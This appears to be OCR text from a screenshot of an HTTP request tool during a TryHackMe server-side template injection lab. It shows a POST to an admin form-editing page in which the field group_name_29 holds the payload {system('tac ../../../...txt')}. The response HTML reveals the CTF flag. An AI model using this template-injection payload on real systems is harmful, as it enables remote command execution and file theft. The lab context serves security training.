 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /admin/forms/edit/index.php HTTP/1.1
2 Host ? : ssti.thm:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
5 Referer: http://ssti.thm:8080/admin/forms/edit/index.php?form_id=6&page=views
6 Cookie: PHPSESSID=b5db3c7e200f3e415eeb76c59d420130
7 Cache-Control: max-age=0
8 Origin: http://ssti.thm:8080
9 Upgrade-Insecure-Requests: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 202
14
15 page=views&group_name_27=Views&group_name_29={system('tac ../../../
105e15924c1e41bf53ea64afa0fa72b2.txt')}&update_views=Update&
view_list_sortable__rows=27%7C6%7E29%7C&view_list_sortable__new_groups=6&
view_list_sortable__deleted_rows=
17 bytes 美化 HEX 渲染 编码 group_name_29
group_name_29 Aa ab .* 1 of 1
RL:http://ssti.thm:808
352 </div>
353 </div>
354 <div class="clear"></div>
355 <div class="sortable_group">
356 <div class="sortable_group_header">
357 <div class="sort"></div>
358 <label>View Group</label>
359 <input type="text" name="group_name_29" class="group_na
360 value="THM{w0rK1Ng_sST1}
361 THM{w0rK1Ng_sST1}"/>
362 <div class="delete_group"></div>
363 <input type="hidden" class="group_order" value="29"/>
364 <div class="clear"></div>
365 </div>
366
367 <div class="sortable groupable view_list">
368 <ul class="header_row">
369 <li class="col0"></li>
370 <li class="col1">Order</li>
371 <li class="col2">View ID</li>
372 <li class="col3">View Name</li>
373 <li class="col4">Who can access?</li>
374 <li class="col5">
375 <div title="Column(s)"></div>